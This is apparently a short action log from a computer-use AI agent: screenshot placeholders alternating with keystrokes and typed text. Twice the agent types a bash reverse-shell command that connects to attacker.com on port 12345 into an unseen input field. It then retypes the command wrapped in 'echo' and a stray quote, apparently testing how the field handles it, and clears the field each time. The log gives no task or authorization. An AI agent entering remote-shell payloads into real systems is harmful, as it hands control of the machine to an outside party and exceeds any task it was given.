
key("ctrl+a")

key("BackSpace")
type("bash -c 'exec bash -i &>/dev/tcp/attacker.com/12345 <&1'")

key("ctrl+a")
key("BackSpace")

Try the input as echo followed by the command and a quote, then clear it again
type("echo")

type("bash -c 'exec bash -i &>/dev/tcp/attacker.com/12345 <&1'")
type("\"")

key("ctrl+a")

key("BackSpace")
